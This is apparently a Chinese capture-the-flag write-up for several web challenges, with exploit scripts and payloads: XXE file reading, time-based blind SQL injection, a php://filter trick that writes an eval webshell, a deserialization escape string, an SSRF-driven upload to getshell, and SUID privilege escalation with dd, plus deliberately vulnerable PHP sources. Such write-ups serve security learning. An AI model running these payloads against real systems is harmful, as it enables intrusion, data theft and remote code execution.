
可使用jwt.io伪造cookie(前提是header不是none)
过期时间exp记得更改一下,替换authorization登录成功
1 2 5LiL5LiA5YWz55u05o6l5Y67L1htbOeci+eci+acieayoeacieS9oOaDs+imgeeahOS4nOilv+WQpyEhIQ== 下一关直接去/Xml看看有没有你想要的东西吧!!!


打XXE
payload:
1 2 3 4 5 <?xml version="1.0" encoding="utf-8"?> <!DOCTYPE xxe [ <!ELEMENT name ANY > <!ENTITY xxe SYSTEM "file:///flag" >]> <user><firstname>&xxe;</firstname><lastname>xxe</lastname></user>
注意content-type:application/xml
ezrequset

发现每次进入抢课页面,学姐想要的课都不一样
所以分两部分写脚本,一部分获取课程号课程名,一部分抢课
exp:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 import requestsdef QK (num,clas ): xkurl = "http://x7703041-694c-11ed-bc58-165319f5738e.challenge.sycsec.com:80/?action=check" xkcookies = {"_ga_6Z7QSHBBV1" : "GS1.1.1668912977.1.1.1668913363.0.0.0" , "_ga" : "GA1.1.405875051.1668912977" , "Hm_lvt_de04fce43c04179bde6b091183a9fc5d" : "1668912977" , "Hm_lpvt_de04fce43c04179bde6b091183a9fc5d" : "1668913017" , "PHPSESSID" : "00c6d1bd25c93e83428cb35f20d6908c" } xkheaders = {"User-Agent" : "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0" , "Accept" : "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8" , "Accept-Language" : "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2" , "Accept-Encoding" : "gzip, deflate" , "Content-Type" : "application/x-www-form-urlencoded" , "Origin" : "http://x7703041-694c-11ed-bc58-165319f5738e.challenge.sycsec.com" , "Connection" : "close" , "Referer" : "http://x7703041-694c-11ed-bc58-165319f5738e.challenge.sycsec.com/?action=index" , "Upgrade-Insecure-Requests" : "1" } xkdata = {"num" : num, "class" : clas} flag=requests.post(xkurl, headers=xkheaders, cookies=xkcookies, data=xkdata) if "抢到了" in flag.text: print (flag.headers) exit(0 ) def cname (): JRurl = "http://x7703041-694c-11ed-bc58-165319f5738e.challenge.sycsec.com:80/?action=index" JRcookies = {"_ga_6Z7QSHBBV1" : "GS1.1.1668912977.1.1.1668913363.0.0.0" , "_ga" : "GA1.1.405875051.1668912977" , "Hm_lvt_de04fce43c04179bde6b091183a9fc5d" : "1668912977" , "Hm_lpvt_de04fce43c04179bde6b091183a9fc5d" : "1668913017" , "PHPSESSID" : "00c6d1bd25c93e83428cb35f20d6908c" , "flag" : "hacker!!" } JRheaders = {"User-Agent" : "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0" , "Accept" : "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8" , "Accept-Language" : "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2" , "Accept-Encoding" : "gzip, deflate" , "Referer" : "http://x7703041-694c-11ed-bc58-165319f5738e.challenge.sycsec.com/" , "Content-Type" : "application/x-www-form-urlencoded" , "Origin" : "http://x7703041-694c-11ed-bc58-165319f5738e.challenge.sycsec.com" , "Connection" : "close" , "Upgrade-Insecure-Requests" : "1" } JRdata = {"xh" : "222" } result=requests.post(JRurl, headers=JRheaders, cookies=JRcookies, data=JRdata) print (result.text[985 :-559 ]) return (result.text[985 :-559 ]) for ci in range (1 ,50 ): reg1=cname() r1="" r2="" f=0 for i in reg1: if i=="号" : f=1 if f==0 : r1+=i else : r2+=i QK(r1,r2[1 :])
这里没用正则,我的正则写的太烂,后面有空补。
easysql robots.txt
1 2 User-agent: * Disallow: /t1ps.php
t1ps.php
1 2 3 <?php highlight_file (__FILE__ );
发现过滤了特别多东西,连in都过滤了,
这样的话好像没什么姿势能获取到表名,进行下一步,仅仅能查他给出的vanzy_secret表
exp:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import requestsimport timeburp0_url = "http://va998658-695b-11ed-bc58-165319f5738e.challenge.sycsec.com:80/login.php" burp0_cookies = {"_ga_6Z7QSHBBV1" : "GS1.1.1668912977.1.1.1668913363.0.0.0" , "_ga" : "GA1.1.405875051.1668912977" , "Hm_lvt_de04fce43c04179bde6b091183a9fc5d" : "1668912977" , "Hm_lpvt_de04fce43c04179bde6b091183a9fc5d" : "1668913017" , "PHPSESSID" : "4ddd9beb28657ea2c8d5b8f511725ba7" , "td_cookie" : "3992872535" } burp0_headers = {"User-Agent" : "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0" , "Accept" : "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8" , "Accept-Language" : "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2" , "Accept-Encoding" : "gzip, deflate" , "Content-Type" : "application/x-www-form-urlencoded" , "Origin" : "http://va998658-695b-11ed-bc58-165319f5738e.challenge.sycsec.com" , "Connection" : "close" , "Referer" : "http://va998658-695b-11ed-bc58-165319f5738e.challenge.sycsec.com/login.php" , "Upgrade-Insecure-Requests" : "1" } result="" for j in range (1 ,50 ): for i in range (32 ,128 ): payload="'/**/or/**/if(ascii(mid((select/**/group_concat(secretpass)from/**/vanzy_secret),%d,1))/**/like/**/%d,sleep(1),1)#" %(j,i) burp0_data = {"username" : "vanzy" , "secretpass" : payload, "login" : "\xc3\xa7\xc2\x99\xc2\xbb\xc3\xa5\xc2\xbd\xc2\x95" } t1=time.time() req=requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data) t2=time.time() if t2-t1>0.8 : result+=chr (i) print (result) break print (" " )
信息
查到密码,登录后就得到flag。
Not_Stay
index.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 <?php include_once ('waf.php' );function uuid ( $chars = md5 (uniqid (mt_rand (), true )); $uuid = substr ( $chars , 0 , 8 ) . '-' . substr ( $chars , 8 , 4 ) . '-' . substr ( $chars , 12 , 4 ) . '-' . substr ( $chars , 16 , 4 ) . '-' . substr ( $chars , 20 , 12 ); return $uuid ; } $safe_header = '<?php exit();?>' ;if (!isset ($_COOKIE ['path' ])){ setcookie ('path' ,uuid ()); exit (); } $path = './upload/' .$_COOKIE ['path' ].'/' ;if (!is_dir ($path )){ mkdir ($path ); chmod ($path ,0755 ); } $file_data = $_POST ['data' ];$filename = $_POST ['filename' ];if (isset ($_POST ['data' ])){ file_put_contents ('/tmp/' .$_COOKIE ['path' ],$file_data ); $file_type = exif_imagetype ('/tmp/' .$_COOKIE ['path' ]); if ($file_type != "GIF" && $file_type != "PNG" ){ die ('nonono' ); } }else { echo "I need data" ; } if (isset ($_POST ['filename' ])){ file_put_contents ($filename ,$safe_header .$file_data ); } else { echo "I need name" ; } show_source (__FILE__ );?>
典型的死亡exit绕过,又加了一个exif_imagetype的文件类型检测
可以使用filter的base64+string.strip_tags绕过,string.strip_tags先去除exit,base64decode再写入一句话(一句话也是php代码,所以需要先base64编码绕过string.strip_tags,再base64解码变回原来的内容),需要注意还有一个文件类型检测,可以使用文件头GIF89a绕过,但是这样的话GIF89a放在base64编码之前(文件类型的检测在写入文件之前),就会对base64解码造成影响。于是就需要根据base64的编解码原则,填充字符,使后面的php代码解码不被影响。
如果不能成功解码,则会
如果php代码被杂糅也不行,失去作用了。
以写入phpinfo代码为例

1 2 <?php phpinfo();?> PD9waHAgcGhwaW5mbygpOz8+
在前面加入GIF89a
1 GIF89aPD9waHAgcGhwaW5mbygpOz8+
长度为30,Base64以4byte为一组,所以直接解码是解码不出来的
为了不破坏imagetype的识别,使后面的编码能成功解码,最好的填充位置就是GIF89a和php代码的base64之间,填充两个字符即可,GIF89a11,八个字符,不会影响后面的编码
payload:
1 data=GIF89a11PD89ZXZhbCgkX0dFVFswXSk7&filename=php://filter/write=string.strip_tags|convert.base64-decode/resource=./upload/996/2.php
base64解码后就是
1 2 GIF89a11PD89ZXZhbCgkX0dFVFswXSk7 �|��u<?=eval($_GET[0]);

uploadrce
dirsearch发现两个swp文件,使用vim -r 恢复
index.php
1 2 3 4 5 6 7 8 9 10 11 12 <?php if (!isset ($_GET ['option' ])) die ();$str = addslashes ($_GET ['option' ]);if ($str != NULL ){ echo ':Where is the source code of config.php?' ; } $file = file_get_contents ('./config.php' );$file = preg_replace ('|\$option=\'.*\';|' , "\$option='$str ';" , $file );file_put_contents ('./config.php' , $file );
config.php
可参考p神的正则经典漏洞
Loginintomyheart
loginfo.php
1 你的登录凭证为:TzozOiJMb2ciOjM6e3M6ODoicGFzc3dvcmQiO3M6MzI6ImQ0MWQ4Y2Q5OGYwMGIyMDRlOTgwMDk5OGVjZjg0MjdlIjtzOjg6InVzZXJuYW1lIjtOO3M6NzoiaXNsb2dpbiI7aTowO30=
admin/admin
O:3:”Log”:3:{s:8:”password”;s:32:”21232f297a57a5a743894a0e4a801fc3”;s:8:”username”;s:5:”hacker”;s:7:”islogin”;i:0;}
VanZY/123456
O:3:”Log”:3:{s:8:”password”;s:32:”276f722736c95d99e921722cf9ed621c”;s:8:”username”;s:5:”VanZY”;s:7:”islogin”;i:0;}
发现admin被替换为hacker
5–>6
正是之前提到的反序列化字符逃逸
21字符
payload
1 adminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadmin";s:7:"islogin";i:1;}
SYC{5Yir5b2T6IiU54uX5LqG5aW95ZCXW/CfmIVd77yM55yf6Jm+5aS0}
别当舔狗了好吗[😅],真虾头
edit_php(赛后)
第一次创建目录的时候可以看到/catchImg.php?file_url=example.jpg
随便输入一个文件名,
后面发现可以读取远程文件
1 file_url=http://127.0.0.1/showImage.php
可惜的是名字不可控,md5加密了。
赛后复现 类似于Ueditor的任意文件上传,采用
127.0.0.1/shell.jpg?.php
使文件保存时解析为php文件
首先在VPS上放一个图片马,接着
1 http://49.235.109.5:8302/catchImg.php?file_url=http://127.0.0.1/shell.jpg?.php
接着在http://49.235.109.5:8302/showImage.php可以看到图片马的路径
直接getshell

flag在根目录
但是直接读取读取不上,可能权限不够,反弹shell看看

权限不够,SUID提权

1 find / -user root -perm -4000 -print 2>/dev/null
发现dd有suid权限,使用此命令读取flag
1 dd if=f1ag_is_here_y0u_k0nw of=/flag
成功读取出flag。
附件 index.php
1 2 3 4 <div align="center" > <img src="./img/SYC.jpg" width="600" height="400" > </div> <h2><a href='/setCookie.php' align="center" >创建/进入你的私人相册</a></h2>
photo.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <!DOCTYPE html> <html> <head> <meta charset="utf-8" > <title>3 dPhoto</title> <link rel="stylesheet" type="text/css" href="./photo.css" /> </head> <body> <div class ="show "> <div class ="box "> <?php $path = $_COOKIE ['path ']; $dirArr = scandir ('./upload /'.$path .'/'); foreach ($dirArr as $f ) { if ($f !== '.' && $f !== '..' ){ echo "<img src=\"" .'./upload/' .$path .'/' .$f ."\" >" ; } } ?> </div> </div> <h3> </h3> </body> </html>
showimage.php
1 2 3 4 5 6 7 <?php if (file_exists ('upload/' .$_COOKIE ['path' ].'/' .md5 ('example' ).".jpg" )){ include ('photo.php' ); }else { echo "<h2 align='center'><a href='/catchImg.php?file_url=example.jpg'>获取实例图片</a></h2>" ; }
setCookie.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php function uuid ( $chars = md5 (uniqid (mt_rand (), true )); $uuid = substr ( $chars , 0 , 8 ) . '-' . substr ( $chars , 8 , 4 ) . '-' . substr ( $chars , 12 , 4 ) . '-' . substr ( $chars , 16 , 4 ) . '-' . substr ( $chars , 20 , 12 ); return $uuid ; } if (!isset ($_COOKIE ['path' ])){ setcookie ('path' ,uuid ()); header ("refresh: 2;" ); echo "创建成功" ; }else { header ("Location:/showImage.php" ); } ?>
catchImg.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 <?php if (!isset ($_COOKIE ['path' ])){ header ("Location: /index.php" ); exit (); }else { $path = $_COOKIE ['path' ]; if (!is_dir ('upload/' .$path )){ mkdir ('upload/' .$path ); chmod ('upload/' .$path ,0755 ); } function waf ($str $uri = parse_url ($str , 5 ); $checklist = ['gif' ,'jpg' ,'png' ]; $ext = substr ($uri ,strpos ($uri ,"." )+1 ); if (in_array ($ext ,$checklist )){ return $uri ; } return "" ; } if (isset ($_GET ['file_url' ])){ $contents = file_get_contents ($_GET ['file_url' ]); $ext = substr ($_GET ['file_url' ], strrpos ($_GET ['file_url' ], "." ) + 1 ); $uri = waf ($_GET ['file_url' ]); if ($uri !== "" ){ $file_name = substr ($uri ,'' ==strpos ($uri ,'/' )?0 :1 ,strpos ($uri ,'.' )-('' ==strpos ($uri ,'/' )?0 :1 )); file_put_contents ('upload/' .$path .'/' .md5 ($file_name ).'.' .$ext ,$contents ); } } else { echo "no resource!" ; header ("Location: /index.php" ); show_source (__FILE__ ); exit (); } } header ("refresh: 0;url=/showImage.php" );echo "success" ;?>